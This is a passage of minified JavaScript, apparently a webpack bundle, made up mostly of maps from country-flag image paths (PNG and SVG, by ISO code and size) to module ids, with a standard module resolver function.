flags-circular-2x/TCA_21x21@2x.png":816867,"./flags-circular-2x/TCA_32x32@2x.png":399359,"./flags-circular-2x/TCA_43x43@2x.png":796151,"./flags-circular-2x/TCA_64x64@2x.png":426845,"./flags-circular-2x/TCA_86x86@2x.png":557101,"./flags-circular-2x/TCD_13x13@2x.png":643326,"./flags-circular-2x/TCD_21x21@2x.png":859908,"./flags-circular-2x/TCD_32x32@2x.png":504332,"./flags-circular-2x/TCD_43x43@2x.png":517648,"./flags-circular-2x/TCD_64x64@2x.png":885194,"./flags-circular-2x/TCD_86x86@2x.png":295746,"./flags-circular-2x/TGO_13x13@2x.png":670875,"./flags-circular-2x/TGO_21x21@2x.png":273077,"./flags-circular-2x/TGO_32x32@2x.png":456193,"./flags-circular-2x/TGO_43x43@2x.png":571209,"./flags-circular-2x/TGO_64x64@2x.png":93671,"./flags-circular-2x/TGO_86x86@2x.png":333231,"./flags-circular-2x/THA_13x13@2x.png":358634,"./flags-circular-2x/THA_21x21@2x.png":337264,"./flags-circular-2x/THA_32x32@2x.png":410472,"./flags-circular-2x/THA_43x43@2x.png":339660,"./flags-circular-2x/THA_64x64@2x.png":698262,"./flags-circular-2x/THA_86x86@2x.png":532046,"./flags-circular-2x/TJK_13x13@2x.png":2202,"./flags-circular-2x/TJK_21x21@2x.png":540896,"./flags-circular-2x/TJK_32x32@2x.png":395672,"./flags-circular-2x/TJK_43x43@2x.png":299964,"./flags-circular-2x/TJK_64x64@2x.png":368838,"./flags-circular-2x/TJK_86x86@2x.png":310718,"./flags-circular-2x/TKL_13x13@2x.png":872094,"./flags-circular-2x/TKL_21x21@2x.png":564516,"./flags-circular-2x/TKL_32x32@2x.png":231148,"./flags-circular-2x/TKL_43x43@2x.png":579440,"./flags-circular-2x/TKL_64x64@2x.png":288810,"./flags-circular-2x/TKL_86x86@2x.png":77410,"./flags-circular-2x/TKM_13x13@2x.png":693789,"./flags-circular-2x/TKM_21x21@2x.png":589127,"./flags-circular-2x/TKM_32x32@2x.png":921587,"./flags-circular-2x/TKM_43x43@2x.png":473339,"./flags-circular-2x/TKM_64x64@2x.png":798337,"./flags-circular-2x/TKM_86x86@2x.png":111617,"./flags-circular-2x/TLS_13x13@2x.png":728864,"./flags-circular-2x/TLS_21x21@2x.png":584182,"./flags-circular-2x/TLS_32x32@2x.png":780214,"./flags-circular-2x/TLS_43x43@2x.png":125914,"./flags-circular-2x/TLS_64x64@2x.png":846660,"./flags-circular-2x/TLS_86x86@2x.png":476588,"./flags-circular-2x/TON_13x13@2x.png":950220,"./flags-circular-2x/TON_21x21@2x.png":24034,"./flags-circular-2x/TON_32x32@2x.png":666274,"./flags-circular-2x/TON_43x43@2x.png":685174,"./flags-circular-2x/TON_64x64@2x.png":215200,"./flags-circular-2x/TON_86x86@2x.png":804136,"./flags-circular-2x/TTO_13x13@2x.png":298732,"./flags-circular-2x/TTO_21x21@2x.png":644802,"./flags-circular-2x/TTO_32x32@2x.png":442370,"./flags-circular-2x/TTO_43x43@2x.png":308630,"./flags-circular-2x/TTO_64x64@2x.png":75456,"./flags-circular-2x/TTO_86x86@2x.png":481864,"./flags-circular-2x/TUN_13x13@2x.png":676254,"./flags-circular-2x/TUN_21x21@2x.png":541156,"./flags-circular-2x/TUN_32x32@2x.png":205484,"./flags-circular-2x/TUN_43x43@2x.png":649136,"./flags-circular-2x/TUN_64x64@2x.png":926122,"./flags-circular-2x/TUN_86x86@2x.png":723426,"./flags-circular-2x/TUR_13x13@2x.png":847234,"./flags-circular-2x/TUR_21x21@2x.png":96808,"./flags-circular-2x/TUR_32x32@2x.png":463584,"./flags-circular-2x/TUR_43x43@2x.png":677156,"./flags-circular-2x/TUR_64x64@2x.png":766510,"./flags-circular-2x/TUR_86x86@2x.png":500774,"./flags-circular-2x/TUV_13x13@2x.png":946358,"./flags-circular-2x/TUV_21x21@2x.png":557052,"./flags-circular-2x/TUV_32x32@2x.png":342532,"./flags-circular-2x/TUV_43x43@2x.png":641576,"./flags-circular-2x/TUV_64x64@2x.png":369730,"./flags-circular-2x/TUV_86x86@2x.png":962202,"./flags-circular-2x/TWN_13x13@2x.png":541860,"./flags-circular-2x/TWN_21x21@2x.png":341626,"./flags-circular-2x/TWN_32x32@2x.png":653242,"./flags-circular-2x/TWN_43x43@2x.png":569870,"./flags-circular-2x/TWN_64x64@2x.png":988440,"./flags-circular-2x/TWN_86x86@2x.png":206240,"./flags-circular-2x/TZA_13x13@2x.png":692652,"./flags-circular-2x/TZA_21x21@2x.png":38722,"./flags-circular-2x/TZA_32x32@2x.png":836290,"./flags-circular-2x/TZA_43x43@2x.png":702550,"./flags-circular-2x/TZA_64x64@2x.png":469376,"./flags-circular-2x/TZA_86x86@2x.png":875784,"./flags-circular-2x/UGA_13x13@2x.png":394622,"./flags-circular-2x/UGA_21x21@2x.png":407876,"./flags-circular-2x/UGA_32x32@2x.png":687628,"./flags-circular-2x/UGA_43x43@2x.png":375440,"./flags-circular-2x/UGA_64x64@2x.png":930186,"./flags-circular-2x/UGA_86x86@2x.png":468034,"./flags-circular-2x/UKR_13x13@2x.png":289227,"./flags-circular-2x/UKR_21x21@2x.png":470373,"./flags-circular-2x/UKR_32x32@2x.png":160369,"./flags-circular-2x/UKR_43x43@2x.png":700793,"./flags-circular-2x/UKR_64x64@2x.png":314199,"./flags-circular-2x/UKR_86x86@2x.png":574559,"./flags-circular-2x/UMI_13x13@2x.png":869824,"./flags-circular-2x/UMI_21x21@2x.png":186966,"./flags-circular-2x/UMI_32x32@2x.png":127702,"./flags-circular-2x/UMI_43x43@2x.png":253690,"./flags-circular-2x/UMI_64x64@2x.png":234532,"./flags-circular-2x/UMI_86x86@2x.png":553420,"./flags-circular-2x/URY_13x13@2x.png":898895,"./flags-circular-2x/URY_21x21@2x.png":904793,"./flags-circular-2x/URY_32x32@2x.png":120741,"./flags-circular-2x/URY_43x43@2x.png":979037,"./flags-circular-2x/URY_64x64@2x.png":800635,"./flags-circular-2x/URY_86x86@2x.png":301651,"./flags-circular-2x/USA_13x13@2x.png":471138,"./flags-circular-2x/USA_21x21@2x.png":317064,"./flags-circular-2x/USA_32x32@2x.png":58176,"./flags-circular-2x/USA_43x43@2x.png":426180,"./flags-circular-2x/USA_64x64@2x.png":475598,"./flags-circular-2x/USA_86x86@2x.png":632134,"./flags-circular-2x/UZB_13x13@2x.png":393262,"./flags-circular-2x/UZB_21x21@2x.png":712244,"./flags-circular-2x/UZB_32x32@2x.png":433788,"./flags-circular-2x/UZB_43x43@2x.png":608704,"./flags-circular-2x/UZB_64x64@2x.png":136058,"./flags-circular-2x/UZB_86x86@2x.png":526194,"./flags-circular-2x/VAT_13x13@2x.png":300038,"./flags-circular-2x/VAT_21x21@2x.png":170444,"./flags-circular-2x/VAT_32x32@2x.png":403924,"./flags-circular-2x/VAT_43x43@2x.png":397496,"./flags-circular-2x/VAT_64x64@2x.png":867538,"./flags-circular-2x/VAT_86x86@2x.png":869802,"./flags-circular-2x/VCT_13x13@2x.png":221780,"./flags-circular-2x/VCT_21x21@2x.png":180522,"./flags-circular-2x/VCT_32x32@2x.png":152810,"./flags-circular-2x/VCT_43x43@2x.png":586942,"./flags-circular-2x/VCT_64x64@2x.png":221576,"./flags-circular-2x/VCT_86x86@2x.png":85200,"./flags-circular-2x/VEN_13x13@2x.png":452732,"./flags-circular-2x/VEN_21x21@2x.png":528594,"./flags-circular-2x/VEN_32x32@2x.png":988690,"./flags-circular-2x/VEN_43x43@2x.png":358374,"./flags-circular-2x/VEN_64x64@2x.png":589584,"./flags-circular-2x/VEN_86x86@2x.png":939160,"./flags-circular-2x/VGB_13x13@2x.png":994426,"./flags-circular-2x/VGB_21x21@2x.png":198016,"./flags-circular-2x/VGB_32x32@2x.png":19576,"./flags-circular-2x/VGB_43x43@2x.png":707932,"./flags-circular-2x/VGB_64x64@2x.png":224806,"./flags-circular-2x/VGB_86x86@2x.png":810974,"./flags-circular-2x/VIR_13x13@2x.png":415876,"./flags-circular-2x/VIR_21x21@2x.png":111514,"./flags-circular-2x/VIR_32x32@2x.png":97306,"./flags-circular-2x/VIR_43x43@2x.png":541870,"./flags-circular-2x/VIR_64x64@2x.png":381752,"./flags-circular-2x/VIR_86x86@2x.png":941824,"./flags-circular-2x/VNM_13x13@2x.png":328722,"./flags-circular-2x/VNM_21x21@2x.png":96696,"./flags-circular-2x/VNM_32x32@2x.png":652784,"./flags-circular-2x/VNM_43x43@2x.png":835252,"./flags-circular-2x/VNM_64x64@2x.png":826558,"./flags-circular-2x/VNM_86x86@2x.png":848118,"./flags-circular-2x/VUT_13x13@2x.png":868346,"./flags-circular-2x/VUT_21x21@2x.png":71936,"./flags-circular-2x/VUT_32x32@2x.png":893496,"./flags-circular-2x/VUT_43x43@2x.png":581852,"./flags-circular-2x/VUT_64x64@2x.png":98726,"./flags-circular-2x/VUT_86x86@2x.png":684894,"./flags-circular-2x/WLF_13x13@2x.png":229138,"./flags-circular-2x/WLF_21x21@2x.png":513464,"./flags-circular-2x/WLF_32x32@2x.png":553200,"./flags-circular-2x/WLF_43x43@2x.png":735668,"./flags-circular-2x/WLF_64x64@2x.png":726974,"./flags-circular-2x/WLF_86x86@2x.png":748534,"./flags-circular-2x/WSM_13x13@2x.png":284876,"./flags-circular-2x/WSM_21x21@2x.png":842338,"./flags-circular-2x/WSM_32x32@2x.png":240226,"./flags-circular-2x/WSM_43x43@2x.png":188982,"./flags-circular-2x/WSM_64x64@2x.png":269152,"./flags-circular-2x/WSM_86x86@2x.png":596264,"./flags-circular-2x/XKX_13x13@2x.png":736038,"./flags-circular-2x/XKX_21x21@2x.png":163756,"./flags-circular-2x/XKX_32x32@2x.png":440500,"./flags-circular-2x/XKX_43x43@2x.png":856,"./flags-circular-2x/XKX_64x64@2x.png":329458,"./flags-circular-2x/XKX_86x86@2x.png":347914,"./flags-circular-2x/XXA_13x13@2x.png":937174,"./flags-circular-2x/XXA_21x21@2x.png":609244,"./flags-circular-2x/XXA_32x32@2x.png":670692,"./flags-circular-2x/XXA_43x43@2x.png":201992,"./flags-circular-2x/XXA_64x64@2x.png":996834,"./flags-circular-2x/XXA_86x86@2x.png":598330,"./flags-circular-2x/YEM_13x13@2x.png":641840,"./flags-circular-2x/YEM_21x21@2x.png":374278,"./flags-circular-2x/YEM_32x32@2x.png":798342,"./flags-circular-2x/YEM_43x43@2x.png":956202,"./flags-circular-2x/YEM_64x64@2x.png":611860,"./flags-circular-2x/YEM_86x86@2x.png":694140,"./flags-circular-2x/ZAF_13x13@2x.png":507332,"./flags-circular-2x/ZAF_21x21@2x.png":719322,"./flags-circular-2x/ZAF_32x32@2x.png":188762,"./flags-circular-2x/ZAF_43x43@2x.png":149678,"./flags-circular-2x/ZAF_64x64@2x.png":989560,"./flags-circular-2x/ZAF_86x86@2x.png":549632,"./flags-circular-2x/ZMB_13x13@2x.png":781540,"./flags-circular-2x/ZMB_21x21@2x.png":97658,"./flags-circular-2x/ZMB_32x32@2x.png":892922,"./flags-circular-2x/ZMB_43x43@2x.png":809550,"./flags-circular-2x/ZMB_64x64@2x.png":744472,"./flags-circular-2x/ZMB_86x86@2x.png":962272,"./flags-circular-2x/ZWE_13x13@2x.png":612651,"./flags-circular-2x/ZWE_21x21@2x.png":431045,"./flags-circular-2x/ZWE_32x32@2x.png":352401,"./flags-circular-2x/ZWE_43x43@2x.png":718041,"./flags-circular-2x/ZWE_64x64@2x.png":450935,"./flags-circular-2x/ZWE_86x86@2x.png":584895};function s(x){var g=r(x);return a(g)}function r(x){if(!a.o(l,x)){var g=new Error("Cannot find module '"+x+"'");throw g.code="MODULE_NOT_FOUND",g}return l[x]}s.keys=function(){return Object.keys(l)},s.resolve=r,x.exports=s,s.id=210263},21656:(x,g,a)=>{var l={"./flags-circular-svg/ABW_86x86.svg":469608,"./flags-circular-svg/AFG_86x86.svg":725404,"./flags-circular-svg/AGO_86x86.svg":424915,"./flags-circular-svg/AIA_86x86.svg":698579,"./flags-circular-svg/ALA_86x86.svg":315676,"./flags-circular-svg/ALB_86x86.svg":622783,"./flags-circular-svg/AND_86x86.svg":84919,"./flags-circular-svg/ARE_86x86.svg":555694,"./flags-circular-svg/ARG_86x86.svg":353512,"./flags-circular-svg/ARM_86x86.svg":225846,"./flags-circular-svg/ASM_86x86.svg":607529,"./flags-circular-svg/ATA_86x86.svg":251892,"./flags-circular-svg/ATF_86x86.svg":307091,"./flags-circular-svg/ATG_86x86.svg":490073,"./flags-circular-svg/AUS_86x86.svg":532705,"./flags-circular-svg/AUT_86x86.svg":176102,"./flags-circular-svg/AZE_86x86.svg":752198,"./flags-circular-svg/BDI_86x86.svg":485591,"./flags-circular-svg/BEL_86x86.svg":619309,"./flags-circular-svg/BEN_86x86.svg":884003,"./flags-circular-svg/BES_86x86.svg":299906,"./flags-circular-svg/BFA_86x86.svg":326353,"./flags-circular-svg/BGD_86x86.svg":992951,"./flags-circular-svg/BGR_86x86.svg":909005,"./flags-circular-svg/BHR_86x86.svg":331672,"./flags-circular-svg/BHS_86x86.svg":10421,"./flags-circular-svg/BIH_86x86.svg":20189,"./flags-circular-svg/BLM_86x86.svg":948811,"./flags-circular-svg/BLR_86x86.svg":533860,"./flags-circular-svg/BLZ_86x86.svg":76540,"./flags-circular-svg/BMU_86x86.svg":715200,"./flags-circular-svg/BOL_86x86.svg":324967,"./flags-circular-svg/BRA_86x86.svg":310661,"./flags-circular-svg/BRB_86x86.svg":813678,"./flags-circular-svg/BRN_86x86.svg":64410,"./flags-circular-svg/BTN_86x86.svg":880048,"./flags-circular-svg/BVT_86x86.svg":280976,"./flags-circular-svg/BWA_86x86.svg":697462,"./flags-circular-svg/CAF_86x86.svg":625630,"./flags-circular-svg/CAN_86x86.svg":466790,"./flags-circular-svg/CCK_86x86.svg":268505,"./flags-circular-svg/CHE_86x86.svg":820010,"./flags-circular-svg/CHL_86x86.svg":15343,"./flags-circular-svg/CHN_86x86.svg":147161,"./flags-circular-svg/CIV_86x86.svg":984934,"./flags-circular-svg/CMR_86x86.svg":569934,"./flags-circular-svg/COD_86x86.svg":731274,"./flags-circular-svg/COG_86x86.svg":97057,"./flags-circular-svg/COK_86x86.svg":474741,"./flags-circular-svg/COL_86x86.svg":177250,"./flags-circular-svg/COM_86x86.svg":915151,"./flags-circular-svg/CPV_86x86.svg":630313,"./flags-circular-svg/CRI_86x86.svg":234284,"./flags-circular-svg/CUB_86x86.svg":43958,"./flags-circular-svg/CUW_86x86.svg":390199,"./flags-circular-svg/CXR_86x86.svg":594397,"./flags-circular-svg/CYM_86x86.svg":771733,"./flags-circular-svg/CYP_86x86.svg":54468,"./flags-circular-svg/CZE_86x86.svg":411512,"./flags-circular-svg/DEU_86x86.svg":676102,"./flags-circular-svg/DJI_86x86.svg":635247,"./flags-circular-svg/DMA_86x86.svg":501442,"./flags-circular-svg/DNK_86x86.svg":222957,"./flags-circular-svg/DOM_86x86.svg":777236,"./flags-circular-svg/DZA_86x86.svg":869415,"./flags-circular-svg/ECU_86x86.svg":475853,"./flags-circular-svg/EGY_86x86.svg":974653,"./flags-circular-svg/ERI_86x86.svg":222430,"./flags-circular-svg/ESH_86x86.svg":874844,"./flags-circular-svg/ESP_86x86.svg":355828,"./flags-circular-svg/EST_86x86.svg":510176,"./flags-circular-svg/ETH_86x86.svg":71397,"./flags-circular-svg/FIN_86x86.svg":395427,"./flags-circular-svg/FJI_86x86.svg":354089,"./flags-circular-svg/FLK_86x86.svg":339669,"./flags-circular-svg/FRA_86x86.svg":97513,"./flags-circular-svg/FRO_86x86.svg":3939,"./flags-circular-svg/FSM_86x86.svg":704458,"./flags-circular-svg/GAB_86x86.svg":508726,"./flags-circular-svg/GBR_86x86.svg":940171,"./flags-circular-svg/GEO_86x86.svg":133443,"./flags-circular-svg/GGY_86x86.svg":578031,"./flags-circular-svg/GHA_86x86.svg":533130,"./flags-circular-svg/GIB_86x86.svg":11278,"./flags-circular-svg/GIN_86x86.svg":449274,"./flags-circular-svg/GLP_86x86.svg":557267,"./flags-circular-svg/GMB_86x86.svg":621866,"./flags-circular-svg/GNB_86x86.svg":722799,"./flags-circular-svg/GNQ_86x86.svg":823708,"./flags-circular-svg/GRC_86x86.svg":401054,"./flags-circular-svg/GRD_86x86.svg":108281,"./flags-circular-svg/GRL_86x86.svg":538849,"./flags-circular-svg/GTM_86x86.svg":604250,"./flags-circular-svg/GUF_86x86.svg":522398,"./flags-circular-svg/GUM_86x86.svg":392445,"./flags-circular-svg/GUY_86x86.svg":117297,"./flags-circular-svg/HKG_86x86.svg":78210,"./flags-circular-svg/HMD_86x86.svg":977279,"./flags-circular-svg/HND_86x86.svg":54438,"./flags-circular-svg/HRV_86x86.svg":412404,"./flags-circular-svg/HTI_86x86.svg":107577,"./flags-circular-svg/HUN_86x86.svg":901513,"./flags-circular-svg/IDN_86x86.svg":401280,"./flags-circular-svg/IMN_86x86.svg":704392,"./flags-circular-svg/IND_86x86.svg":954735,"./flags-circular-svg/IOT_86x86.svg":979864,"./flags-circular-svg/IRL_86x86.svg":957243,"./flags-circular-svg/IRN_86x86.svg":749861,"./flags-circular-svg/IRQ_86x86.svg":274026,"./flags-circular-svg/ISL_86x86.svg":273460,"./flags-circular-svg/ISR_86x86.svg":139534,"./flags-circular-svg/ITA_86x86.svg":797948,"./flags-circular-svg/JAM_86x86.svg":932820,"./flags-circular-svg/JEY_86x86.svg":992204,"./flags-circular-svg/JOR_86x86.svg":879917,"./flags-circular-svg/JPN_86x86.svg":921364,"./flags-circular-svg/KAZ_86x86.svg":890098,"./flags-circular-svg/KEN_86x86.svg":501530,"./flags-circular-svg/KGZ_86x86.svg":604856,"./flags-circular-svg/KHM_86x86.svg":203210,"./flags-circular-svg/KIR_86x86.svg":710338,"./flags-circular-svg/KNA_86x86.svg":682888,"./flags-circular-svg/KOR_86x86.svg":43400,"./flags-circular-svg/KWT_86x86.svg":561786,"./flags-circular-svg/LAO_86x86.svg":650884,"./flags-circular-svg/LBN_86x86.svg":548568,"./flags-circular-svg/LBR_86x86.svg":266340,"./flags-circular-svg/LBY_86x86.svg":602591,"./flags-circular-svg/LCA_86x86.svg":905828,"./flags-circular-svg/LIE_86x86.svg":187658,"./flags-circular-svg/LKA_86x86.svg":168668,"./flags-circular-svg/LSO_86x86.svg":965566,"./flags-circular-svg/LTU_86x86.svg":932929,"./flags-circular-svg/LUX_86x86.svg":212599,"./flags-circular-svg/LVA_86x86.svg":560555,"./flags-circular-svg/MAC_86x86.svg":123601,"./flags-circular-svg/MAF_86x86.svg":201776,"./flags-circular-svg/MAR_86x86.svg":802484,"./flags-circular-svg/MCO_86x86.svg":985539,"./flags-circular-svg/MDA_86x86.svg":386024,"./flags-circular-svg/MDG_86x86.svg":708210,"./flags-circular-svg/MDV_86x86.svg":893903,"./flags-circular-svg/MEX_86x86.svg":526198,"./flags-circular-svg/MHL_86x86.svg":704157,"./flags-circular-svg/MKD_86x86.svg":3680,"./flags-circular-svg/MLI_86x86.svg":578552,"./flags-circular-svg/MLT_86x86.svg":757777,"./flags-circular-svg/MMR_86x86.svg":794176,"./flags-circular-svg/MNE_86x86.svg":205030,"./flags-circular-svg/MNG_86x86.svg":154688,"./flags-circular-svg/MNP_86x86.svg":347911,"./flags-circular-svg/MOZ_86x86.svg":302790,"./flags-circular-svg/MRT_86x86.svg":529807,"./flags-circular-svg/MSR_86x86.svg":989618,"./flags-circular-svg/MTQ_86x86.svg":777448,"./flags-circular-svg/MUS_86x86.svg":261525,"./flags-circular-svg/MWI_86x86.svg":430645,"./flags-circular-svg/MYS_86x86.svg":919689,"./flags-circular-svg/MYT_86x86.svg":249646,"./flags-circular-svg/NAM_86x86.svg":835808,"./flags-circular-svg/NCL_86x86.svg":492671,"./flags-circular-svg/NER_86x86.svg":270755,"./flags-circular-svg/NFK_86x86.svg":160931,"./flags-circular-svg/NGA_86x86.svg":783050,"./flags-circular-svg/NIC_86x86.svg":337098,"./flags-circular-svg/NIU_86x86.svg":774160,"./flags-circular-svg/NLD_86x86.svg":350370,"./flags-circular-svg/NOR_86x86.svg":475865,"./flags-circular-svg/NPL_86x86.svg":910054,"./flags-circular-svg/NRU_86x86.svg":160509,"./flags-circular-svg/NZL_86x86.svg":986816,"./flags-circular-svg/OMN_86x86.svg":70950,"./flags-circular-svg/PAK_86x86.svg":644724,"./flags-circular-svg/PAN_86x86.svg":431133,"./flags-circular-svg/PCN_86x86.svg":403895,"./flags-circular-svg/PER_86x86.svg":523445,"./flags-circular-svg/PHL_86x86.svg":523380,"./flags-circular-svg/PLW_86x86.svg":46323,"./flags-circular-svg/PNG_86x86.svg":660533,"./flags-circular-svg/POL_86x86.svg":556557,"./flags-circular-svg/PRI_86x86.svg":617075,"./flags-circular-svg/PRK_86x86.svg":371773,"./flags-circular-svg/PRT_86x86.svg":203762,"./flags-circular-svg/PRY_86x86.svg":638723,"./flags-circular-svg/PSE_86x86.svg":51388,"./flags-circular-svg/PYF_86x86.svg":766781,"./flags-circular-svg/QAT_86x86.svg":527058,"./flags-circular-svg/REU_86x86.svg":91432,"./flags-circular-svg/ROU_86x86.svg":261362,"./flags-circular-svg/RUS_86x86.svg":351746,"./flags-circular-svg/RWA_86x86.svg":665574,"./flags-circular-svg/SAU_86x86.svg":874741,"./flags-circular-svg/SDN_86x86.svg":999981,"./flags-circular-svg/SEN_86x86.svg":283570,"./flags-circular-svg/SGP_86x86.svg":281326,"./flags-circular-svg/SGS_86x86.svg":922629,"./flags-circular-svg/SHN_86x86.svg":591209,"./flags-circular-svg/SJM_86x86.svg":818208,"./flags-circular-svg/SLB_86x86.svg":131233,"./flags-circular-svg/SLE_86x86.svg":774630,"./flags-circular-svg/SLV_86x86.svg":765453,"./flags-circular-svg/SMR_86x86.svg":867134,"./flags-circular-svg/SOM_86x86.svg":325023,"./flags-circular-svg/SPM_86x86.svg":836570,"./flags-circular-svg/SRB_86x86.svg":54887,"./flags-circular-svg/SSD_86x86.svg":195398,"./flags-circular-svg/STP_86x86.svg":953407,"./flags-circular-svg/SUR_86x86.svg":708790,"./flags-circular-svg/SVK_86x86.svg":414566,"./flags-circular-svg/SVN_86x86.svg":886455,"./flags-circular-svg/SWE_86x86.svg":592895,"./flags-circular-svg/SWZ_86x86.svg":921120,"./flags-circular-svg/SXM_86x86.svg":193410,"./flags-circular-svg/SYC_86x86.svg":196935,"./flags-circular-svg/SYR_86x86.svg":471818,"./flags-circular-svg/TCA_86x86.svg":206540,"./flags-circular-svg/TCD_86x86.svg":465749,"./flags-circular-svg/TGO_86x86.svg":750146,"./flags-circular-svg/THA_86x86.svg":417609,"./flags-circular-svg/TJK_86x86.svg":252201,"./flags-circular-svg/TKL_86x86.svg":65653,"./flags-circular-svg/TKM_86x86.svg":386904,"./flags-circular-svg/TLS_86x86.svg":174515,"./flags-circular-svg/TON_86x86.svg":358663,"./flags-circular-svg/TTO_86x86.svg":693143,"./flags-circular-svg/TUN_86x86.svg":105957,"./flags-circular-svg/TUR_86x86.svg":562881,"./flags-circular-svg/TUV_86x86.svg":89629,"./flags-circular-svg/TWN_86x86.svg":273247,"./flags-circular-svg/TZA_86x86.svg":922711,"./flags-circular-svg/UGA_86x86.svg":784405,"./flags-circular-svg/UKR_86x86.svg":273330,"./flags-circular-svg/UMI_86x86.svg":246691,"./flags-circular-svg/URY_86x86.svg":819966,"./flags-circular-svg/USA_86x86.svg":444353,"./flags-circular-svg/UZB_86x86.svg":392917,"./flags-circular-svg/VAT_86x86.svg":356973,"./flags-circular-svg/VCT_86x86.svg":499679,"./flags-circular-svg/VEN_86x86.svg":352679,"./flags-circular-svg/VGB_86x86.svg":553673,"./flags-circular-svg/VIR_86x86.svg":456415,"./flags-circular-svg/VNM_86x86.svg":681905,"./flags-circular-svg/VUT_86x86.svg":157353,"./flags-circular-svg/WLF_86x86.svg":860065,"./flags-circular-svg/WSM_86x86.svg":471511,"./flags-circular-svg/XKX_86x86.svg":850397,"./flags-circular-svg/XXA_86x86.svg":968221,"./flags-circular-svg/YEM_86x86.svg":134291,"./flags-circular-svg/ZAF_86x86.svg":696287,"./flags-circular-svg/ZMB_86x86.svg":721391,"./flags-circular-svg/ZWE_86x86.svg":167666,"./flags-svg/ABW_128x86.svg":659551,"./flags-svg/AFG_128x86.svg":711803,"./flags-svg/AGO_128x86.svg":535118,"./flags-svg/AIA_128x86.svg":267598,"./flags-svg/ALA_128x86.svg":635459,"./flags-svg/ALB_128x86.svg":320018,"./flags-svg/AND_128x86.svg":245362,"./flags-svg/ARE_128x86.svg":124889,"./flags-svg/ARG_128x86.svg":201855,"./flags-svg/ARM_128x86.svg":561457,"./flags-svg/ASM_128x86.svg":196552,"./flags-svg/ATA_128x86.svg":105355,"./flags-svg/ATF_128x86.svg":48958,"./flags-svg/ATG_128x86.svg":278665,"./flags-svg/AUS_128x86.svg":538256,"./flags-svg/AUT_128x86.svg":316073,"./flags-svg/AZE_128x86.svg":380481,"./flags-svg/BDI_128x86.svg":1226,"./flags-svg/BEL_128x86.svg":21972,"./flags-svg/BEN_128x86.svg":223902,"./flags-svg/BES_128x86.svg":241053,"./flags-svg/BFA_128x86.svg":120160,"./flags-svg/BGD_128x86.svg":262514,"./flags-svg/BGR_128x86.svg":325788,"./flags-svg/BHR_128x86.svg":980743,"./flags-svg/BHS_128x86.svg":319212,"./flags-svg/BIH_128x86.svg":929204,"./flags-svg/BLM_128x86.svg":604694,"./flags-svg/BLR_128x86.svg":8795,"./flags-svg/BLZ_128x86.svg":426099,"./flags-svg/BMU_128x86.svg":35631,"./flags-svg/BOL_128x86.svg":336866,"./flags-svg/BRA_128x86.svg":292828,"./flags-svg/BRB_128x86.svg":316721,"./flags-svg/BRN_128x86.svg":988229,"./flags-svg/BTN_128x86.svg":757295,"./flags-svg/BVT_128x86.svg":778015,"./flags-svg/BWA_128x86.svg":537809,"./flags-svg/CAF_128x86.svg":38377,"./flags-svg/CAN_128x86.svg":472769,"./flags-svg/CCK_128x86.svg":486064,"./flags-svg/CHE_128x86.svg":291477,"./flags-svg/CHL_128x86.svg":102674,"./flags-svg/CHN_128x86.svg":105832,"./flags-svg/CIV_128x86.svg":653745,"./flags-svg/CMR_128x86.svg":329753,"./flags-svg/COD_128x86.svg":127949,"./flags-svg/COG_128x86.svg":709160,"./flags-svg/COK_128x86.svg":417684,"./flags-svg/COL_128x86.svg":280277,"./flags-svg/COM_128x86.svg":277466,"./flags-svg/CPV_128x86.svg":731992,"./flags-svg/CRI_128x86.svg":608171,"./flags-svg/CUB_128x86.svg":240449,"./flags-svg/CUW_128x86.svg":183842,"./flags-svg/CXR_128x86.svg":435284,"./flags-svg/CYM_128x86.svg":522756,"./flags-svg/CYP_128x86.svg":723939,"./flags-svg/CZE_128x86.svg":311743,"./flags-svg/DEU_128x86.svg":999345,"./flags-svg/DJI_128x86.svg":440706,"./flags-svg/DMA_128x86.svg":98853,"./flags-svg/DNK_128x86.svg":958644,"./flags-svg/DOM_128x86.svg":855067,"./flags-svg/DZA_128x86.svg":227098,"./flags-svg/ECU_128x86.svg":246356,"./flags-svg/EGY_128x86.svg":763684,"./flags-svg/ERI_128x86.svg":877369,"./flags-svg/ESH_128x86.svg":147395,"./flags-svg/ESP_128x86.svg":113915,"./flags-svg/EST_128x86.svg":72479,"./flags-svg/ETH_128x86.svg":636444,"./flags-svg/FIN_128x86.svg":750670,"./flags-svg/FJI_128x86.svg":332584,"./flags-svg/FLK_128x86.svg":176332,"./flags-svg/FRA_128x86.svg":640536,"./flags-svg/FRO_128x86.svg":752078,"./flags-svg/FSM_128x86.svg":849117,"./flags-svg/GAB_128x86.svg":554081,"./flags-svg/GBR_128x86.svg":722254,"./flags-svg/GEO_128x86.svg":38758,"./flags-svg/GGY_128x86.svg":293850,"./flags-svg/GHA_128x86.svg":842165,"./flags-svg/GIB_128x86.svg":679993,"./flags-svg/GIN_128x86.svg":354333,"./flags-svg/GLP_128x86.svg":788734,"./flags-svg/GMB_128x86.svg":207581,"./flags-svg/GNB_128x86.svg":477738,"./flags-svg/GNQ_128x86.svg":754411,"./flags-svg/GRC_128x86.svg":678585,"./flags-svg/GRD_128x86.svg":632736,"./flags-svg/GRL_128x86.svg":15800,"./flags-svg/GTM_128x86.svg":333829,"./flags-svg/GUF_128x86.svg":153993,"./flags-svg/GUM_128x86.svg":931468,"./flags-svg/GUY_128x86.svg":647896,"./flags-svg/HKG_128x86.svg":533149,"./flags-svg/HMD_128x86.svg":335706,"./flags-svg/HND_128x86.svg":255481,"./flags-svg/HRV_128x86.svg":742027,"./flags-svg/HTI_128x86.svg":599096,"./flags-svg/HUN_128x86.svg":457904,"./flags-svg/IDN_128x86.svg":556542,"./flags-svg/IMN_128x86.svg":669639,"./flags-svg/IND_128x86.svg":322762,"./flags-svg/IOT_128x86.svg":595399,"./flags-svg/IRL_128x86.svg":719486,"./flags-svg/IRN_128x86.svg":808884,"./flags-svg/IRQ_128x86.svg":803837,"./flags-svg/ISL_128x86.svg":217979,"./flags-svg/ISR_128x86.svg":654337,"./flags-svg/ITA_128x86.svg":357779,"./flags-svg/JAM_128x86.svg":782491,"./flags-svg/JEY_128x86.svg":139219,"./flags-svg/JOR_128x86.svg":109644,"./flags-svg/JPN_128x86.svg":642395,"./flags-svg/KAZ_128x86.svg":485813,"./flags-svg/KEN_128x86.svg":642877,"./flags-svg/KGZ_128x86.svg":891983,"./flags-svg/KHM_128x86.svg":918901,"./flags-svg/KIR_128x86.svg":36373,"./flags-svg/KNA_128x86.svg":960271,"./flags-svg/KOR_128x86.svg":230511,"./flags-svg/KWT_128x86.svg":282397,"./flags-svg/LAO_128x86.svg":261107,"./flags-svg/LBN_128x86.svg":998087,"./flags-svg/LBR_128x86.svg":871995,"./flags-svg/